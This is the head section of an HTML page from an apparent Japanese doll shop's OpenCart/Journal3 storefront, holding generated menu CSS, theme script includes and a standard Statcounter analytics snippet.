.main-menu-291 .mega-custom.main-menu-item-13>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-13:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} </style>
<style data-id="main_menu-333"> div.main-menu.main-menu-333>.j-menu .menu-item.main-menu-item-1{display:flex}.header-sticky .main-menu-333 .main-menu-item-1.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-333 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-333 .mega-custom.main-menu-item-1>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-333>.j-menu li.main-menu-item-1:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-333>.j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} </style>
<style data-id="top_menu-2"> .top-menu-2 .top-menu-item-2{display:block}.top-menu-2 .j-menu li.top-menu-item-2>a:before{content:'\f099' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2>ul>.top-menu-item-2>a .count-badge{position:absolute;top:auto;right:auto} .top-menu-2 .top-menu-item-3{display:block}.top-menu-2 .j-menu li.top-menu-item-3>a:before{content:'\e90e' !important;font-family:icomoon !important;font-size:14px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2>ul>.top-menu-item-3>a .count-badge{position:relative} </style>
<style data-id="top_menu-14"> .top-menu-14 .top-menu-item-1{display:block}.top-menu-14 .j-menu li.top-menu-item-1>a:before{content:'\e9a6' !important;font-family:icomoon !important;font-size:17px}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14>ul>.top-menu-item-1>a .count-badge{position:relative}@media (min-width:359px) and (max-width:760px){.top-menu-14 .j-menu li.top-menu-item-1>a:before{content:'\e912' !important;font-family:icomoon !important;font-size:24px;color:rgba(138,32,32,1)}.top-menu-14>ul>.top-menu-item-1>a{text-align:center}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-1>a .count-badge{position:absolute;top:auto;right:auto}} .top-menu-14 .j-menu .j-menu li.top-menu-item-2>a:before{content:'\e98a' !important;font-family:icomoon !important}.top-menu-14 .top-menu-item-2{display:block}.top-menu-14 .j-menu .j-menu li.top-menu-item-3>a:before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-14 .top-menu-item-3{display:block}.top-menu-14 .top-menu-item-5{display:none}.top-menu-14 .j-menu li.top-menu-item-5>a:before{content:'\e991' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:center}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-5>a .count-badge{position:absolute;top:auto;right:auto} .top-menu-14 .top-menu-item-6{display:none}.top-menu-14 .j-menu li.top-menu-item-6>a:before{content:'\e928' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-6>a{text-align:center}.top-menu-14>ul>.top-menu-item-6>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-6>a .count-badge{position:absolute;top:auto;right:auto} </style>
<style data-id="links_menu-206">.links-menu-206 .module-title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.links-menu-206 .module-title:after{display:none;margin-top:7px}.links-menu-206 .module-title .page-title-text:after{display:none;margin-top:7px}.links-menu-206 .module-title .filter-title-text:after{display:none;margin-top:7px}div.links-menu-206 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-206 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:3;--column-gap:30px;column-rule-style:none}div.links-menu-206 .module-body:before{display:none}div.links-menu-206 .module-body:after{display:none}div.links-menu-206 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-206 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(51,51,51,1)}div.links-menu-206 .menu-item>a{padding-right:15px;padding-bottom:3px}.no-touchevents div.links-menu-206 .menu-item a:hover .links-text{color:rgba(39,123,140,1);text-decoration:underline}div.links-menu-206 .count-badge{display:none}.phone footer div.links-menu-206 .module-title:before{display:block}.phone footer div.links-menu-206 .module-title.closed+.module-body{display:none}.phone footer div.links-menu-206 .module-title:after{display:none}@media (max-width:1024px){div.links-menu-206 .module-body{--column-count:2}}  div.links-menu-206 .links-menu-item-2 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}           div.links-menu-206 .links-menu-item-13 .menu-label{background:rgba(80,173,85,1);padding:1px;padding-right:5px;padding-left:5px}             div.links-menu-206 .links-menu-item-26 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}               div.links-menu-206 .links-menu-item-41 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}      div.links-menu-206 .links-menu-item-47 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}  div.links-menu-206 .links-menu-item-49 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px} </style>
<style data-id="flyout_menu-7">.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a:after{display:block}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a:after,.desktop-header-active div.flyout-menu.flyout-menu-7 .dropdown>button:after{border-width:4px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency button,.desktop-header-active div.flyout-menu.flyout-menu-7 .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a,.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.active>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.panel-active>a>.links-text,.no-touchevents -header-active div.flyout-menu.flyout-menu-7.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.active>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a:after{display:block}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a:after,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .dropdown>button:after{border-width:4px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency button,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a,.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}.desktop-header-active .flyout-menu-7 .mega-menu-content{background:rgba(255,255,255,1)}.desktop .desktop-header-active .flyout-menu-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.desktop-header-active .flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu .desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu{top:calc(var(--menu-item-gap,0px)/2)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu{position:static} .flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-8 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%} </style>
<style data-id="main_menu-291"> div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-1{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-1>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-1.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-1:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-2{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-2>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-2.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu:before{left:0;transform:none}.main-menu-291>.j-menu>.main-menu-item-2.dropdown>a:after{display:block}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-2:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-2 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-12px} .main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.row-bg{background-image:url('https://www.dollshop.jp/image/cache/catalog/journal3/slider/demo9/menu-300x321.png.webp');background-position:right bottom;background-repeat:no-repeat;background-size:170px}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1{padding:20px}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1:before{display:block;left:0;right:0;width:100%}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.row-bg{background:0 0}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1{padding:10px}}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1{min-width:80%;display:block}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items{justify-content:flex-start}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1>.grid-items:before{display:none}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1{min-width:100%}}.grid-items>.grid-module-main_menu-291-2-1-1-1{display:flex} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-3{display:flex}.header-sticky .main-menu-291 .main-menu-item-3.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-3:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-8{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-8>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-8.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-8:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-8 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-8>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-9{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-9>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-9.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-9:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-9 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-9>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-10{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-10>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-10.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-10:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-10 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-10>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-11{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-11>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-11.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-11:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-11 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-11>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-12{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-12>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-12.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-12:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-12 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-12>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-13{display:flex}.header-sticky .main-menu-291 .main-menu-item-13.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-13:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} </style>
<style data-id="top_menu-13"> .top-menu-13 .top-menu-item-1{display:block}.top-menu-13 .j-menu li.top-menu-item-1>a:before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13>ul>.top-menu-item-1>a .count-badge{position:relative} .top-menu-13 .top-menu-item-2{display:block}.top-menu-13 .j-menu li.top-menu-item-2>a:before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13>ul>.top-menu-item-2>a .count-badge{position:relative} </style>
<style data-id="top_menu-14"> .top-menu-14 .top-menu-item-1{display:block}.top-menu-14 .j-menu li.top-menu-item-1>a:before{content:'\e9a6' !important;font-family:icomoon !important;font-size:17px}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14>ul>.top-menu-item-1>a .count-badge{position:relative}@media (min-width:359px) and (max-width:760px){.top-menu-14 .j-menu li.top-menu-item-1>a:before{content:'\e912' !important;font-family:icomoon !important;font-size:24px;color:rgba(138,32,32,1)}.top-menu-14>ul>.top-menu-item-1>a{text-align:center}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-1>a .count-badge{position:absolute;top:auto;right:auto}} .top-menu-14 .j-menu .j-menu li.top-menu-item-2>a:before{content:'\e98a' !important;font-family:icomoon !important}.top-menu-14 .top-menu-item-2{display:block}.top-menu-14 .j-menu .j-menu li.top-menu-item-3>a:before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-14 .top-menu-item-3{display:block}.top-menu-14 .top-menu-item-5{display:none}.top-menu-14 .j-menu li.top-menu-item-5>a:before{content:'\e991' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:center}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-5>a .count-badge{position:absolute;top:auto;right:auto} .top-menu-14 .top-menu-item-6{display:none}.top-menu-14 .j-menu li.top-menu-item-6>a:before{content:'\e928' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-6>a{text-align:center}.top-menu-14>ul>.top-menu-item-6>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-6>a .count-badge{position:absolute;top:auto;right:auto} </style>
<style data-id="css">@media only screen and (min-width: 1200px) {
    .header .top-bar::before,
    .desktop-main-menu-wrapper::after,
    .breadcrumb::before,
    .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown{
      width: calc(100vw - var(--scrollW, 0px));
      left: calc(50% + calc(var(--scrollW, 0px) / 2));
      margin-left: calc(-50vw);
    }
  }
  
    @media only screen and (max-width: 1200px) {
    .grid-cols-wrapper{
      margin-left: auto !important;
      margin-right: auto !important;
    }
  }</style>
<script>performance.measure('css', 'css');</script>
<style>.module-products-257 .product-grid.product-grid .product-thumb .buttons-wrapper { width: 100%; }
.module-products-341 .product-grid.product-grid .product-thumb .buttons-wrapper { width: 100%; }
.product-options .form-group .control-label { min-width: 100%; padding-bottom: 5px;font-size: 15px; font-weight: 800;}
.product-info .product-options .push-option { margin-bottom: 15px; }</style>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.2.4.min.js?v=topbestcart"></script>
<script src="catalog/view/theme/journal3/lib/bootstrap/js/bootstrap.min.js?v=topbestcart"></script>
<script src="catalog/view/javascript/common.js?v=topbestcart"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=topbestcart"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=topbestcart"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=topbestcart"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=topbestcart"></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/common.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/stepper.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/countdown.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/search.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/gallery.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/carousel.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/product.js?v=topbestcart" defer></script>
<!-- Default Statcounter code for dollshop https://dollshop.jp/ -->
<script type="text/javascript">
var sc_project=13086006; 
var sc_invisible=1; 
var sc_security="d50a9e9a"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="website statistics"
href="https://statcounter.com/" target="_blank"><img class="statcounter"
src="https://c.statcounter.com/13086006/0/d50a9e9a/1/" alt="website statistics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</head>
<body>






